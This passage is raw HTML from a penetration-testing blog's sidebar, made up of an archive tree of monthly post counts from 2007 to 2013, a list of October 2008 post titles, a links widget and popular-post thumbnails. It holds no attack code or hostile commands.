</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/10/maltego-malware-domain-list-transforms.html'>Maltego Malware Domain List Transforms</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/thoughts-on-why-we-need-exploit-code.html'>Thoughts on why we need exploit code and hacker tools</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/multiple-thoughts-on-multiple-security.html'>Multiple Thoughts on Multiple Security Issues</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/malware-targeting-industrial-control.html'>Malware targeting industrial control software(?)</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/chicagocon-fall-2008.html'>ChicagoCon Fall 2008</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/from-virus-alert-to-pwnage-part-2.html'>From Virus Alert to Pwnage Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/webapp-asssessments-rule-or-why-running.html'>Webapp Asssessments Rule or &#39;why running as &#39;dbo&#39; ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/successful-pentest-with-some-failures.html'>A Successful Pentest with some Failures.</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/for-dose-of-obvious.html'>For a dose of the obvious...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/from-virus-alert-to-pwnage-part-1.html'>From Virus Alert to Pwnage Part 1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/sex-offender-registry-law-fail.html'>Sex Offender Registry Law = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/i-dont-normally-say-this.html'>I don&#39;t normally say this...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/owasp-appsec-2008-conference-videos.html'>OWASP APPSEC 2008 Conference Videos Online</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>Notes from SANS Penetration Testing with Confidenc...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-beyond-front-line.html'>Notes from SANS Beyond Front-Line Exploits Webcast</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/amex-fail.html'>AMEX = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/california-rfid-law-fail.html'>California RFID Law = FAIL</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/toorconx-wrap-up.html'>ToorconX Wrap-Up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/10/new-school-information-gathering.html'>New School Information Gathering ToorconX edition</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
